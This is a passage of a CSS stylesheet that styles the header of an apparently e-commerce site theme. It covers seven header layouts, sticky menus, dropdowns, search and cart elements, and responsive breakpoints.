    right: 0;
    top: 50%;
    display: block;
    width: 1px;
    height: 22px;
    margin-top: -11px;
    background-color: #dedede;
  }
}

.header-bottom .col-sm-4:last-child:after {
  display: none;
}

.header-bottom .row {
  margin-left: -20px;
  margin-right: -20px;
}

@media (max-width: 767px) {
  .header-bottom .info-box-container {
    border-bottom: 1px solid #e6e6e6;
    background-color: #f9f9f9;
  }
}

.header-bottom .info-box {
  text-align: center;
  letter-spacing: 0.05em;
  font-size: 15px;
  font-weight: 400;
  color: #a9a9a9;
  line-height: 1.3;
  margin-bottom: 0;
  padding: 12px 0 6px;
  max-width: none;
}

@media (min-width: 768px) and (max-width: 992px) {
  .header-bottom .info-box {
    font-size: 13px;
  }
}

.header-bottom .info-box h5 {
  font-weight: 500;
  font-size: 14px;
  line-height: 1;
  margin-bottom: 0;
  color: #666666;
  letter-spacing: 0.06em;
  text-transform: uppercase;
}

@media (max-width: 991px) {
  .header-bottom .info-box h5 {
    font-size: 12px;
  }
}

@media (max-width: 767px) {
  .header-bottom .info-box h5 {
    font-size: 13px;
  }
}

.header-bottom .info-box p {
  margin-bottom: 0;
}

/* Menu Wrapper - Sticky Menu */
@media (min-width: 992px) {
  .menu-wrapper.sticky-header.fixed {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 1000;
    -webkit-animation-name: fixedHeader;
    animation-name: fixedHeader;
    -webkit-animation-duration: .6s;
    animation-duration: .6s;
    -webkit-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.1);
    box-shadow: 0 3px 7px rgba(0, 0, 0, 0.1);
    border-bottom-width: 0;
  }
}

/* Header 6 - index7 */
.menu-btn {
  position: static;
  display: inline-block;
  padding: 9px 0;
  margin-right: 35px;
  border: none;
  border-radius: 0;
  background-color: transparent;
  vertical-align: middle;
}

.menu-btn .icon-bar {
  display: block;
  position: relative;
  width: 20px;
  height: 2px;
  border-radius: 0;
  background-color: #666666;
  -webkit-transition: all 0.4s;
  transition: all 0.4s;
}

.menu-btn .icon-bar+.icon-bar {
  margin-top: 3px;
}

.menu-btn:hover .icon-bar,
.menu-btn:focus .icon-bar,
.menu-btn.open .icon-bar {
  background-color: #56cfe1;
}

/*own costomize*/
.video-btn {
  position: absolute;
  width: 55px;
  height: 55px;
  line-height: 55px;
  font-size: 2rem;
  padding-left: 6px;
  border-radius: 50%;
  text-align: center;
  color: #fff;
  background-color: rgba(0, 0, 0, 0.4);
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-transition: background-color 0.35s;
  transition: background-color 0.35s;
}

.video-btn:hover {
  background-color: rgba(0, 0, 0, 0.5);
}

.video-btn._2x {
  width: 80px;
  height: 80px;
  line-height: 80px;
  font-size: 3rem;
  padding-left: 9px;
}

.header .logo .site-logo {
  text-transform: uppercase;
  margin: 0;
  padding: 0;
  font-size: 34px;
}

/*--------------------------------------------------------------
## header
--------------------------------------------------------------*/
.header-right .sticky-logo {
  display: none;
}

.site-header .header-actions>ul {
  margin: 0;
  list-style: none;
}

.site-header .header-actions>ul>li {
  float: left;
}

.site-header .header-actions .tools_button {
  line-height: 3.07692rem;
  padding: 0.92308rem 0;
  display: block;
  position: relative;
}

.site-header .header-actions .tools_button .badge-number {
  font-size: 0.76923rem;
  position: absolute;
  height: 1.23077rem;
  line-height: 1.23077rem;
  width: 1.23077rem;
  text-align: center;
  background: #56cfe1;
  color: #fff;
  top: 0.15385rem;
  right: -50%;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
}

.site-header .header-actions .search-button {
  padding-left: 0.76923rem;
}

.site-header .header-actions .search-button .tools_button {
  font-size: 1.53846rem;
}

.site-header .header-actions .search-button .tools_button_icon {
  position: relative;
  top: 0.23077rem;
}

.site-header .header-actions .shopping-bag-button {
  padding-right: 0.76923rem;
}

.site-header .header-actions .shopping-bag-button .tools_button {
  font-size: 1.92308rem;
}

.site-header .site-logo {
  margin: 0;
  display: block;
}

.site-header .site-logo .site-logo-image {
  display: block;
  vertical-align: top;
  margin: 0 auto;
}

.site-header .site-logo a {
  display: inline-block;
}

.site-header h1.site-logo {
  line-height: 0.8;
}

.site-header h1.site-logo a:hover {
  color: #222;
}

@media(max-width: 570px) {
  .site-header h1.site-logo {
    font-size: 19px;
  }
}

.site-header .sticky-logo {
  display: none;
}

.site-header #header-search-form {
  min-width: 22.30769rem;
  left: auto !important;
  right: 0;
  margin-top: 0;
  border: 1px solid #ebeaea;
  -webkit-animation-duration: .2s;
  animation-duration: .2s;
}

.site-header #header-search-form.animated {
  display: block;
}

.site-header #header-search-form:before,
.site-header #header-search-form:after {
  display: none;
}

.site-header #header-search-form .search-form {
  position: relative;
  overflow: hidden;
}

.site-header #header-search-form .search-form .search-field {
  border: none;
  margin: 0;
  /*height: rem-calc(50px);*/
  padding: 0.76923rem 3.07692rem 0.76923rem 1.15385rem;
}

.site-header #header-search-form .search-form .search-submit {
  right: 1.15385rem;
}

.top-dropdowns .currency,
.top-dropdowns ul {
  float: right;
  font-size: 0;
  margin-bottom: -1px;
}

.top-dropdowns .currency {
  padding-top: 2px;
}

@media (min-width: 992px) {
  .top-dropdowns ul {
    margin-right: -40px;
  }
}

.top-dropdowns ul>li {
  display: inline-block;
}

.top-dropdowns ul>li>a {
  display: block;
  font-weight: 400;
  padding: 0 15px;
  line-height: 40px;
  font-size: 12px;
  color: #777;
  text-transform: none;
  border: 0;
}

.top-dropdowns .currency,
.top-dropdowns ul>li>a {
  display: inline-block;
  vertical-align: middle;
  max-height: 40px;
  border-left: 1px solid #f1f1f1;
}

.top-dropdowns ul>li>ul>li>a {
  min-width: 200px;
  border-top: 1px solid #eee;
}

.header-dropdown:not(.top-social)>li>a>i {
  margin-right: 7px;
}

.header-main .header-dropdown>li>a>i {
  margin-right: 0;
}

@media (min-width: 992px) {
  .top-dropdowns ul:not(.top-social)>li>a {
    padding-left: 30px;
    padding-right: 30px;
  }
}

body:not(.wmpl-wrap).top-dropdowns ul>li:last-child>a {
  padding-right: 0;
}

@media (max-width: 360px) {
  .top-dropdowns ul>li>a i {
    display: none;
  }
}

.header-top-text {
  float: left;
}

.header-top-text ul {
  padding: 0;
  margin: 0;
}

.header-top-text>ul>li {
  display: inline-block;
  color: #777;
  font-size: 12px;
  font-weight: 400;
  line-height: 40px;
  padding: 0 17px;
}

body:not(.wmpl-wrap-top-left) .header-top-text>ul>li:first-child {
  padding-left: 0;
}

body:not(.wmpl-wrap-top-left) .header-top-text>ul+ul>li:first-child {
  padding-left: 15px;
}

body:not(.wmpl-wrap-top-right) .top-dropdowns ul>li:last-child>a {
  padding-right: 0;
}

body:not(.wmpl-wrap-top-right) .top-dropdowns ul+ul>li:last-child>a {
  padding-right: 15px;
}

@media (min-width: 992px) {
  body:not(.wmpl-wrap-top-right) .top-dropdowns ul+ul>li:last-child>a {
    padding-right: 30px;
  }
}

.header-top-text .header-dropdown>li>a {
  font-size: 14px;
}

.header-top-text ul li i {
  padding-right: 10px;
  color: #777;
}

.header-top-text ul li a {
  color: #777;
}

.header-top-text ul li a:hover {
  color: #56cfe1;
}

.header-top-text .currency .chosen-container .chosen-results {
  min-width: 180px;
}

.header-top-text .currency,
.header-top-text ul>li {
  display: inline-block;
  vertical-align: middle;
  max-height: 40px;
  border-right: 1px solid #f1f1f1;
}

.header-top-text .currency,
.header-top-text ul {
  display: inline-block;
}

.header-top-text ul>li li {
  min-width: 200px;
}

.header-top-text ul>li li a {
  padding: 8px 20px 10px;
}

.header-top-text ul.lang>li li a {
  padding-top: 0;
}

.header-dropdown.lang>li li a {
  border-top: 1px solid #eee;
}

.header-dropdown.lang>li li a img {
  opacity: 0.6;
}

.header-top-text .header-dropdown ul:not(.product_list_widget) {
  right: inherit;
  left: 0;
}

/*cart total*/
.header-dropdown.lang .amount {
  font-weight: 600;
  font-size: 13px;
}

@media (max-width: 600px) {
  .header-dropdown.lang {
    display: none;
  }
}

/*social left fix*/
.header-top-text .header-dropdown.top-social>li>a,
.header-top-text .header-dropdown.top-social li i {
  padding: 0;
  min-width: inherit;
}

.header-top-text .header-dropdown+.header-dropdown.top-social {
  margin-left: 0;
}

/*--------------------------------------------------------------
	fixed top menu to main menu
---------------------------------------------------------------*/
.header-main .header-dropdown.account-dropdown>li {
  display: none;
}

.header-main .header-dropdown.account-dropdown>li:first-child {
  display: block;
}

/*--------------------------------------------------------------
	3.1 Header Layout 1
---------------------------------------------------------------*/
.site-header .header-top {
  border-bottom: 1px solid #e6e6e6;
}

.site-header .header-main {
  border-bottom: 1px solid #e6e6e6;
}

.header-layout-1 .site-header.active-sticky .header-main {
  border-bottom: 0;
}

.header-layout-1 .site-header .header-main .header-right {
  position: relative;
}

.header-layout-1 .site-header #main-menu {
  display: inline-block;
  width: 100%;
}

.header-layout-1 .header {
  float: left;
}

.header-layout-1 .site-header .mega-menu {
  text-align: center;
  margin: 0;
}

.header-layout-1 .site-header .main-menu>.menu-item {
  display: inline-block;
}

.top-dropdowns .header-dropdown>li>a>i {
  color: #777;
  font-size: 13px;
}

.header-layout-1 .mega-menu:not(.menu-category-menu)>li.menu-item {
  float: inherit;
  display: inline-block;
}

.header-layout-1 .header-main .header-dropdown.login-menu>li>a {
  line-height: 1.3;
}

.header-layout-1 .header-main .header-dropdown.search-full {
  padding-top: 0;
}

.header-layout-1 .header-main .header-dropdown.search-full>a {
  padding-bottom: 0;
}

.header-layout-1 .site-header .main-menu-wrap {
  float: left;
}

@media (min-width: 992px) {

  .header-layout-1 .header,
  .header-layout-1 .site-header .logo {
    width: 16.666%;
  }

  .header-layout-1 .site-header .main-menu-wrap {
    width: 66.666%;
  }
}

.header-main .header-dropdown.search-full>a i {
  font-size: 16px;
  color: #222;
}

/*--------------------------------------------------------------
	default all mobile logo
---------------------------------------------------------------*/
@media (max-width: 991px) {
  .header-main .logo {
    width: 40%;
    text-align: center;
  }

  .navbar-toggle,
  .header-main .header {
    width: 30%;
  }

  .header-main .header {
    float: left;
  }
}

/*--------------------------------------------------------------
	3.2 Header Layout 2
---------------------------------------------------------------*/
.header-layout-2 .site-header.active-sticky .header-main {
  border-bottom: 0;
}

.header-layout-2 .site-header .header-main .header-right {
  position: relative;
}

.header-layout-2 .site-header .main-menu {
  float: left;
}

.header-layout-2 .site-header .main-menu>.menu-item {
  display: inline-block;
}

.header-layout-2 .header-dropdown>li>a>span,
.header-layout-2 .header-dropdown>a>span {
  display: inline-block;
  font-size: 16px;
}

.header-layout-2 .header-dropdown.cart-dropdown>a .badge-number {
  top: 17px;
  margin-left: 20px;
  right: calc(50% - 20px);
}

.header-layout-2 .dropdown .dropdown-menu {
  -webkit-transform: translateY(0);
  transform: translateY(0);
}

.header-layout-2 .header-dropdown {
  margin-top: 0;
  vertical-align: middle;
}

.header-layout-2 .dropdowns-container .header-dropdown {
  float: left;
}

.header-layout-2 .header-dropdown ul {
  -webkit-transform: translateY(0);
  transform: translateY(0);
}

.header-layout-2 .header-dropdown.login-menu>li>a,
.header-layout-2 .header-dropdown>a {
  padding: 16px 10px 13px 8px;
  height: 78px;
  line-height: 50px;
}

@media (min-width: 600px) {

  .header-layout-2 .header-dropdown.login-menu>li>a,
  .header-layout-2 .header-dropdown>a {
    width: 50px;
  }
}

@media (min-width: 992px) {

  .header-layout-2 .header-dropdown.login-menu>li>a,
  .header-layout-2 .header-dropdown>a {
    border-left: 1px solid #dedede;
    width: 70px;
    text-align: center;
  }

  .header-layout-2 .active-sticky .header-dropdown.login-menu>li>a,
  .header-layout-2 .active-sticky .header-dropdown>a {
    height: 64px;
    line-height: 25px;
  }

  .header-layout-2 .header-dropdown+.header-dropdown {
    margin-left: 0;
  }
}

@media (min-width: 1200px) {

  .header-layout-2 .header-dropdown.login-menu>li>a,
  .header-layout-2 .header-dropdown>a {
    width: 100px;
  }
}

.header-layout-2 .header-dropdown>a .dropdown-text {
  text-transform: uppercase;
  font-weight: 600;
  font-size: 14px;
}

@media (max-width: 991px) {
  .top-dropdowns ul>li>ul>li>a {
    text-transform: none;
  }

  .top-dropdowns ul>li>ul>li>a i {
    display: none;
  }

  .header-layout-2 .dropdowns-container .dropdowns-wrapper {
    padding-left: 0;
  }

  .header-layout-2 .navbar-toggle {
    margin-top: 0;
  }

  .header-layout-2 .navbar-toggle .dropdown .piko-modal-open {
    padding-top: 26px;
  }
}

@media (max-width: 360px) {
  .header-top .top-dropdowns .header-dropdown li:last-child {
    margin-right: 10px;
  }

  .header-top .top-dropdowns .header-dropdown li:last-child ul {
    margin-left: -18px;
  }

  .header-top .top-dropdowns .header-dropdown.lang+.header-dropdown li:last-child ul {
    margin-left: 0;
  }
}

.header-layout-2 .header-dropdown.cart-dropdown .dropdown-menu {
  right: 0;
}

.header-layout-2 .logo {
  margin-top: 20px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .header-layout-2 .menu-container {
    margin-left: 10px;
  }
}

.header-layout-2 .mega-menu>li {
  padding: 21.5px 0;
}

.header-layout-2 .active-sticky .mega-menu>li {
  padding: 14px 0;
}

.header-layout-2 .mega-menu li ul,
.header-layout-2 .mega-menu li .megamenu {
  -webkit-transform: translateY(0);
  transform: translateY(0);
}

.header-top .header-dropdown>li>a>i[class^="icon-"],
.header-top .header-dropdown>li>a>i[class*=" icon-"] {
  font-size: 12px;
}

/*--------------------------------------------------------------
	3.3 Header Layout 3
---------------------------------------------------------------*/
.header-layout-6 .header-dropdown>a>span:not(.dropdown-text),
.header-layout-5 .header-dropdown>a>span:not(.dropdown-text),
.header-layout-4 .header-dropdown>a>span:not(.dropdown-text),
.header-layout-1 .header-dropdown>a>span:not(.dropdown-text) {
  display: block;
}

.header-dropdown.login-dropdown>a>span:not(.dropdown-text) {
  font-size: 16px;
}

.header-layout-2 .header-dropdown.login-dropdown>a>.dropdown-text {
  display: none;
}

@media (min-width: 1200px) {
  .header-layout-1 .dropdown.login-dropdown .dropdown-menu {
    right: 45px;
  }
}

.top-dropdowns .header-dropdown {
  padding: 0;
  margin: 0;
}

@media (max-width: 767px) {
  .top-dropdowns .header-dropdown.top-social {
    display: none;
  }
}

.header-box-container {
  border-bottom: 1px solid #fff;
  margin-left: -5px;
  margin-right: -5px;
  color: #fff;
  font-size: 0;
  line-height: 2;
  padding: 2.5px 20px;
}

@media (min-width: 768px) {
  .header-box-container {
    text-align: center;
    margin: 0;
    border: none;
    padding-left: 0;
    padding-right: 0;
  }
}

.header-box-container>.icon,
.header-box-container>span {
  display: inline-block;
  vertical-align: middle;
}

.header-box-container .icon {
  width: 19px;
  height: 18px;
  margin-right: 14px;
}

.header-box-container span {
  font-size: 15px;
}

.header-box-container .icon.fa {
  background: transparent;
  font-size: 15px;
  line-height: 18px;
}

/*--------------------------------------------------------------
	3.4 Header Layout 4
---------------------------------------------------------------*/
.header-layout-4 .site-header .header-main {
  border: none;
}

.header-layout-4 .site-header .header-main .menu4 {
  background-color: #56cfe1;
}

.header-layout-4 .mega-menu>li {
  padding: 0 0 0;
}

.header-layout-4.category-menu .secondary-menu-wrapper+.mega-menu>li {
  padding: 0;
}

.header-layout-4 .mega-menu:not(.menu-category-menu)>li>a,
.header-layout-4 .mega-menu:not(.menu-category-menu)>li>h5 {
  padding: 10.8px 15px;
}

.header-layout-4 .site-header.active-sticky .header-main {
  border-bottom: 0;
}

.header-layout-4 .site-header .header-main .header-right {
  position: relative;
}

.secondary-menu-wrapper,
.header-layout-5.category-menu .site-header .main-menu,
.header-layout-4.category-menu .site-header .main-menu {
  float: left;
}

.header-layout-4.category-menu .secondary-menu-wrapper .mega-menu>li.menu-item>a,
.header-layout-5.category-menu .secondary-menu-wrapper .mega-menu>li.menu-item>a {
  background-color: transparent !important;
}

.header-layout-4 .site-header .main-menu>.menu-item {
  display: inline-block;
}

.header-layout-4 .mega-menu>li.menu-item>a,
.header-layout-4 .mega-menu>li.menu-item>h5 {
  color: #fff;
}

@media (min-width: 992px) {
  .header-layout-4 .dropdowns-container .dropdowns-wrapper {
    float: left;
  }

  .header-layout-4 .dropdowns-container .header-dropdown>a {
    line-height: 1;
    padding-bottom: 34px;
  }

  .header-layout-4 .header-search-container {
    margin-top: 25px;
  }

  .header-layout-4 .dropdowns-container .header-dropdown {
    margin-top: 34px;
  }

  .header-layout-4 .logo {
    margin-top: 30px;
  }
}

.header-boxes-container {
  float: left;
  display: none;
  font-size: 0;
}

@media (min-width: 1024px) {
  .header-boxes-container {
    display: block;
    margin-right: 10px;
  }
}

@media (max-width: 1199px) {

  .header-layout-7 .header-boxes-container,
  .header-boxes-container li:first-child {
    display: none;
  }
}

@media (max-width: 1300px) {
  .header-layout-7 .header-boxes-container li:first-child {
    display: none;
  }
}

.header-boxes-container li {
  position: relative;
  display: inline-block;
  padding-left: 48px;
  margin-right: 40px;
  font-size: 12px;
  line-height: 1;
  color: #999999;
  margin-top: 32px;
}

@media (min-width: 1600px) {
  .header-boxes-container li {
    margin-right: 70px;
  }
}

.header-boxes-container i {
  display: inline-block;
  width: 20px;
  height: 20px;
  font-size: 20px;
  color: #56cfe1;
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -10px;
}

.header-boxes-container li:after {
  content: '';
  display: block;
  position: absolute;
  width: 2px;
  height: 26px;
  left: 38px;
  top: 50%;
  margin-top: -13px;
  background-color: #e3e3e3;
}

.header-boxes-container li span {
  font-size: 13px;
  line-height: 1;
  color: #777777;
  margin-bottom: 0;
}

.header-boxes-container li .icon-telephone4+span,
.header-boxes-container li .fa-phone+span {
  color: #56cfe1;
}

.header-boxes-container li p {
  margin: 2px 0 0;
}

.header-layout-5 .mega-menu,
.header-layout-4 .mega-menu {
  margin-left: 30px;
}

@media (max-width: 767px) {
  .header-dropdown.login-dropdown {
    position: static;
    width: auto;
  }
}

.header-dropdown.login-dropdown .dropdown-menu {
  left: auto;
  right: 0;
}

@media (min-width: 1200px) {
  .header-dropdown.login-dropdown .dropdown-menu {
    margin-right: -100px;
  }

  body:not(.header-layout-1):not(.header-layout-2):not(.header-layout-3) .header-dropdown.login-dropdown .dropdown-menu {
    margin-right: -50px;
  }
}

@media (min-width: 767px) and (max-width: 991px) {
  .header-dropdown.login-dropdown .dropdown-menu {
    margin-right: -50px;
  }
}

@media (max-width: 767px) {

  .header-layout-5 .dropdowns-container .dropdowns-wrapper,
  .header-layout-4 .dropdowns-container .dropdowns-wrapper {
    padding-left: 0;
  }

  .header-layout-4 .dropdowns-container {
    float: right;
  }
}

/*--------------------------------------------------------------
	5 Header Layout 
---------------------------------------------------------------*/
.header-layout-5 .site-header .header-main .menu5 {
  background-color: #56cfe1;
}

@media (min-width: 992px) {

  .search-right,
  .header-layout-5 .header-main .header {
    width: 16.666%;
  }

  .header-layout-5 .logo {
    text-align: center;
    width: 66.666%;
  }

  .header-layout-6 .header-main .header .search-full,
  .header-layout-5 .header-main .header .search-full {
    display: none;
  }
}

.search-right,
.header-layout-5 .header-main .header {
  float: left;
}

@media (max-width: 991px) {
  .search-right {
    display: none;
  }

  .header-main .header-dropdown.search-full>a i,
  .cart-dropdown a>i,
  .header-dropdown.login-dropdown>a>span:not(.dropdown-text) {
    color: #222 !important;
  }
}

.header-layout-5 .mega-menu>li {
  padding: 10px 0;
}

.header-layout-5 .mega-menu.menu-category-menu>li {
  padding: 3px 0 3px;
}

.header-layout-5 .mega-menu>li:hover>a,
.header-layout-5 .mega-menu>li>a {
  color: #fff;
}

.header-layout-5 .site-header.active-sticky .header-main {
  border-bottom: 0;
}

.header-layout-5 .site-header .header-main .header-right {
  position: relative;
}

.header-layout-5 .site-header .main-menu {
  float: none;
}

.header-layout-5 .site-header .main-menu>.menu-item {
  display: inline-block;
}

.header-layout-5.category-menu .secondary-menu-wrapper {
  text-align: left;
}

.header-layout-5.category-menu .secondary-menu-wrapper .secondary-title {
  padding: 17px 13px 13px;
}

/*--------------------------------------------------------------
	 Header Layout 6
---------------------------------------------------------------*/
.header-layout-6 .site-header .header-main {
  border: none;
}

.header-layout-6 .site-header .columns {
  position: relative;
}

@media (min-width: 992px) {
  .header-layout-6 .header-main .container-fluid {
    padding-left: 36px;
    padding-right: 40px;
  }
}

@media (min-width: 992px) {
  .header-layout-6 .site-header .logo {
    margin-top: 0;
    display: inline-block;
    float: none;
    vertical-align: middle;
    padding: 0;
  }
}

@media (min-width: 992px) {
  .header-layout-6 .site-header .logo {
    margin-left: 20px;
    margin-right: 20px;
  }

  .header-layout-6 .site-header .active-sticky .logo {
    margin-top: 4px;
  }

  .header-layout-6 .main-menu-wrap .header-dropdown>li>a,
  .header-layout-6 .main-menu-wrap .header-dropdown>a {
    padding-bottom: 33px;
    text-align: left;
  }

  .header-layout-6 .main-menu-wrap.active-sticky .header-dropdown>li>a,
  .header-layout-6 .main-menu-wrap.active-sticky .header-dropdown>a {
    padding-bottom: 22px;
  }

  .header-layout-6 .site-header .active-sticky .header-dropdown {
    margin-top: 18px;
  }

  .header-layout-6 .header-dropdown.cart-dropdown>a .badge-number {
    right: -2px;
  }
}

@media (min-width: 1280px) {
  .header-layout-6 .site-header .logo {
    margin-left: 50px;
    margin-right: 50px;
  }
}

@media (min-width: 1440px) {
  .header-layout-6 .site-header .logo {
    margin-left: 70px;
    margin-right: 70px;
  }
}

@media (min-width: 1600px) {
  .header-layout-6 .site-header .logo {
    margin-left: 100px;
    margin-right: 100px;
  }
}

@media (min-width: 1920px) {
  .header-layout-6 .site-header .logo {
    margin-left: 140px;
    margin-right: 140px;
  }
}

@media (min-width: 1200px) {
  .header-layout-6 .site-header .logo img {
    max-width: inherit;
  }
}

.header-layout-6 .site-header #main-menu .header-left {
  float: left;
  text-align: left;
}

.header-layout-6 .header-dropdown.account-dropdown ul {
  margin-right: -70px;
}

@media (min-width: 992px) {

  .header-layout-6 .site-header .header,
  .header-layout-6 .site-header .header-left {
    width: 8%;
  }

  .header-layout-6 .site-header #main-menu #menu-top-menu,
  .header-layout-6 .site-header #main-menu #menu-top-menu ul {
    padding: 0;
    list-style: none;
  }

  .header-layout-6 .site-header #menu-main-menu {
    width: 33%;
  }

  .header-layout-6 .site-header #menu-secondary-menu {
    width: 26%;
  }
}

@media (min-width: 1280px) {
  .header-layout-6 .site-header #menu-main-menu {
    width: 34%;
  }

  .header-layout-6 .site-header #menu-secondary-menu {
    width: 29%;
  }
}

@media (min-width: 1440px) {
  .header-layout-6 .site-header #menu-main-menu {
    width: 34%;
  }

  .header-layout-6 .site-header #menu-secondary-menu {
    width: 29%;
  }
}

@media (min-width: 1600px) {
  .header-layout-6 .site-header .header-left {
    width: 10%;
  }

  .header-layout-6 .site-header #menu-main-menu {
    width: 30%;
  }

  .header-layout-6 .site-header #menu-secondary-menu {
    width: 29%;
  }
}

@media (min-width: 1920px) {
  .header-layout-6 .site-header .header {
    width: 7%;
  }
}

@media (min-width: 992px) {
  .header-layout-6 .site-header #main-menu .main-menu {
    display: inline-block;
    vertical-align: middle;
  }

  .header-layout-6 .site-header #main-menu #menu-main-menu {
    text-align: right;
    margin-left: 0;
  }

  .header-layout-6 .site-header #main-menu #menu-secondary-menu {
    text-align: left;
  }
}

@media (min-width: 992px) {
  .header-layout-6 .header-main .header {
    float: right;
  }
}

.header-layout-6 .site-header .main-menu-wrap #menu-secondary-menu {
  margin-left: 0;
}

.header-layout-6 .site-header #menu-main-menu>.menu-item {
  display: inline-block;
  float: none;
}

.header-layout-6 .mega-menu>li.menu-item>a,
.header-layout-6 .mega-menu>li.menu-item>h5 {
  font-size: 14px;
  font-weight: 500;
  padding: 5px 13px;
}

.header-layout-6 .header-top-text {
  margin-top: 0;
}

@media (min-width: 992px) {

  .header-layout-6 .header-main .header-dropdown.search-full>a i,
  .header-layout-6 .header-dropdown.login-dropdown>a>span:not(.dropdown-text) {
    font-size: 15px;
  }

  .header-layout-6 .cart-dropdown a>i,
  .header-layout-6 .header-dropdown>li>a>i {
    font-size: 15.5px;
  }

  .header-layout-6 .site-header #menu-secondary-menu.mega-menu>.menu-item:nth-of-type(4),
  .header-layout-6 .site-header .mega-menu>.menu-item:nth-of-type(4),
  .header-layout-6 .site-header .mega-menu>.menu-item:nth-of-type(5),
  .header-layout-6 .site-header .mega-menu>.menu-item:nth-of-type(6),
  .header-layout-6 .site-header .mega-menu>.menu-item:nth-of-type(7),
  .header-layout-6 .site-header .mega-menu>.menu-item:nth-of-type(8),
  .header-layout-6 .site-header .mega-menu>.menu-item:nth-of-type(9) {
    display: none !important;
  }
}

@media (min-width: 992px) and (max-width: 1024px) {
  .header-layout-6 .site-header #menu-secondary-menu.mega-menu>.menu-item:nth-of-type(3) {
    display: none !important;
  }
}

.fa.fa-not {
  line-height: inherit;
}

/*********************************
-----------header-layout-7---------
***********************************/
@media (min-width:992px) {
  .header-layout-7 .header-wrapper {
    background-color: #56cfe1;
  }

  .header-layout-7 .site-header .header-main .menu4 {
    border-top: 1px solid rgba(255, 255, 255, 0.32);
    margin-top: 17px;
  }

  .container-fluid .main-menu-wrap .row {
    margin-left: -15px;
    margin-right: -15px;
  }

  .header-layout-7:not(.category-menu) .site-header .main-menu>li.menu-item {
    float: none !important;
    position: relative;
  }

  .header-layout-7:not(.category-menu) .site-header .main-menu>li.menu-item::after {
    position: absolute;
    content: "";
    right: 0;
    top: 50%;
    border-right: 1px solid #fff;
    height: 20px;
    width: 2px;
    transform: translateY(-50%);
  }

  .header-layout-7 .site-header .main-menu {
    text-align: left !important;
    margin-left: 0;
  }

  .header-layout-7:not(.category-menu) .site-header .main-menu>li:last-child::after {
    border-right: none;
  }

  .header-layout-7:not(.category-menu) .site-header .main-menu>li:nth-last-child(2)::after {
    border-right: none;
  }

  .header-layout-7 .container-fluid .header-search-container .form-control {
    padding-left: 30px;
  }

  .header-layout-7 .header-search-container .dropdown.search-dropdown {
    display: inline-block;
    margin: 0;
    position: absolute;
    left: 43%;
    top: 0;
  }

  .header-layout-7 .header-search-container .chosen-container-single .chosen-single {
    border-right: none;
  }

  .header-layout-7 .header-search-container .header-search-form {
    position: relative;
    border: none;
  }

  .header-layout-7 .header-search-form input,
  .header-layout-7 .header-search-form button {
    height: 40px;
    line-height: 36px;
    border-radius: 30px;
  }

  .header-layout-7 .header-main .container .header-search-form input {
    padding-left: 20px;
  }

  .header-layout-7 .header-search-container .btn {
    right: 2px;
    top: 2px;
    width: 60px;
    padding: 0;
    background-color: #eb7400;
    height: 36px;
  }

  .header-layout-7 .dropdowns-container .dropdowns-wrapper {
    float: left;
    margin-top: 25px;
  }

  .header-layout-7 .header-dropdown.cart-dropdown>a .badge-number {
    position: absolute;
    width: auto;
    right: -18px;
    top: 0;
    border-radius: initial;
    color: #141414;
    background-color: transparent;
    font-size: 14px;
  }

  .header-layout-7 .dropdowns-container .header-dropdown {
    margin-top: 0;
  }

  .header-layout-7 .dropdowns-container .header-dropdown .icon-header {
    display: inline-block;
    border: 1px solid #fff;
    height: 40px;
    width: 40px;
    line-height: 40px;
    text-align: center;
    border-radius: 50%;
    color: #fff;
    font-size: 14px;
  }

  .header-layout-7 .dropdowns-container .header-dropdown>a {
    line-height: 1;
    padding-bottom: 0px;
  }

  .header-layout-7 .header-checkout-btn {
    display: inline-block;
    background-color: #fff;
    border-radius: 30px;
    padding-left: 15px;
    line-height: 1;
    margin-left: 50px;
  }

  .header-layout-7 .header-boxes-container li,
  .header-layout-7 .header-boxes-container li span,
  .header-layout-7 .header-boxes-container li .icon-telephone4+span,
  .header-layout-7 .header-boxes-container li .fa-phone+span {
    color: #fff;
  }

  .dropdown.header-dropdown.btn-checkout a {
    background-color: #eb7400;
    padding: 10px 15px;
    border-radius: 30px;
    margin: 3px;
    margin-left: 20px;
    color: #fff;
  }
}

@media (min-width:1500px) {
  .header-layout-7 .header-search-container .dropdown.search-dropdown {
    left: 60%;
  }
}

@media (min-width:1900px) {
  .header-layout-7 .header-main .container-fluid .header-search-container .dropdown.search-dropdown {
    left: 73%;
  }
}

@media(max-width:991px) {
  .dropdown.header-dropdown.btn-checkout {
    display: none;
  }

  .header-layout-7 .header-checkout-btn {
    display: inline-block;
    margin-left: 10px;
  }
}

/*--------------------------------------------------------------
	3.5 Header Layout Transparency
---------------------------------------------------------------*/
.header-transparency .header-wrapper {
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 99;
}

.header-transparency .header-top,
.header-transparency .header-wrapper #header .sticky-menu-header:not(.active-sticky),
.header-transparency .header-layout-4 .sticky-menu-header:not(.active-sticky) .header-main .menu4,
.header-transparency .header-layout-5 .sticky-menu-header:not(.active-sticky) .header-main .menu5 {
  background-color: transparent;
}

.header-transparency .tools_button,
.header-transparency .header-top-text ul li a,
.header-transparency .header-top-text>ul>li,
.header-transparency .header-top-text ul li i,
.header-transparency .sticky-menu-header:not(.active-sticky) .mega-menu>li>a,
.header-transparency .sticky-menu-header:not(.active-sticky) .mega-menu>li>h5,
.header-transparency .sticky-menu-header:not(.active-sticky) .header-dropdown.search-full>a i,
.header-transparency .sticky-menu-header:not(.active-sticky) .header-dropdown>li>a,
.header-transparency .sticky-menu-header:not(.active-sticky) .cart-dropdown a>i,
.header-transparency .sticky-menu-header:not(.active-sticky) .header-dropdown>li>a>i,
.header-transparency .sticky-menu-header:not(.active-sticky) .header-dropdown.login-dropdown>a>span:not(.dropdown-text) {
  color: #222;
}

.header-transparency .site-header .header-main {
  border-bottom-color: rgba(255, 255, 255, 0.1);
}

@media (min-width: 991px) {

  .header-transparency.h-c-white .tools_button,
  .header-transparency.h-c-white .header-top-text ul li a,
  .header-transparency.h-c-white .header-top-text>ul>li,
  .header-transparency.h-c-white .header-top-text ul li i,
  .header-transparency.h-c-white .sticky-menu-header:not(.active-sticky) .mega-menu>li>a,
